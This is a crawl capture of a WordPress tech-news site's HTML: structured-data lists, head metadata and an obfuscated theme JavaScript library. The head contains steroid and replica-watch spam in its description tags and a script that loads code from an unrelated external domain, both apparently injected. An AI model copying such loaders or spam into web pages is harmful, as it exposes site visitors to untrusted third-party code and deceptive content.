Edition","@id":"https:\/\/www.crazyspeedtech.com\/the-most-affordable-smartwatches-for-you-in-2021-edition\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34316","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/word-image-16.jpeg"}},{"@type":"ListItem","position":36,"item":{"name":"10 Tips How Tech Gadgets can Help in Outdoor Activities","@id":"https:\/\/www.crazyspeedtech.com\/10-tips-tech-gadgets-can-help-outdoor-activities\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6647","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/Tech-Gadgets-can-Help-in-Outdoor-Activities.jpeg"}},{"@type":"ListItem","position":37,"item":{"name":"Best tableau desktop short courses","@id":"https:\/\/www.crazyspeedtech.com\/best-tableau-desktop-short-courses\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9833","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/Best-tableau-desktop-short-courses.png"}},{"@type":"ListItem","position":38,"item":{"name":"How to Root an Android TV Box?","@id":"https:\/\/www.crazyspeedtech.com\/root-android-tv-box\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7247","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/root-android-tv-box.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"Should a subwoofer be on the floor?","@id":"https:\/\/www.crazyspeedtech.com\/should-a-subwoofer-be-on-the-floor\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13982","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Should-a-subwoofer-be-on-the-floor.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Why London is the right destination to learn the English language","@id":"https:\/\/www.crazyspeedtech.com\/london-right-destination-learn-english-language\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12150","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/Why-London-is-the-right-destination-to-learn-the-English-language.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Things to know before implementing 3D Secure","@id":"https:\/\/www.crazyspeedtech.com\/things-know-implementing-3d-secure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10799","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/Things-to-know-before-implementing-3D-Secure.png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0
body_size: 32300
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var 